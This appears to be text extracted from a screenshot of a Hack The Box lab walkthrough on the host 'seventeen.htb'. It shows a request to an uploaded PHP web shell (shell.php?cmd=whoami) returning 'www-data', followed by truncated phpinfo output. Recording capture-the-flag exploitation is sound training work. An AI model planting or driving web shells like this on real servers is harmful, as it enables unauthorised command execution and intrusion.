 不安全 seventeen.htb:8000/oldmanagement/files/shell.php?cmd=whoami
www-data
PHP Version 7.2.34
System Linux 5ec5dfc2216b 4.15.0-177-generic #186-Ubuntu SMP Thu Apr
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fa
enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-passw
with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-li
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'b
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/et
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.i
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled